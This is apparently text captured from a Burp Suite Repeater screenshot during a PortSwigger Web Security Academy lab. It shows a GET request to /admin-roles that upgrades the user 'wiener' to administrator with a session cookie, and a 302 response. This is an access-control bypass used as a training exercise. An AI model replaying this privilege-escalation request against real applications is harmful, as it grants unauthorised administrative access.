 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://ac2d1ffc1e43c658c094c77500520000.we
Request
Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ac2d1ffc1e43c658c094c77500520000.web-security-academy.net
3 Cookie: session=wWPkN6BzT9jR12nz1kJvfFVmSF222qlU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin: https://ac2d1ffc1e43c658c094c77500520000.web-security-academy.net
9 Referer: https://ac2d1ffc1e43c658c094c77500520000.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6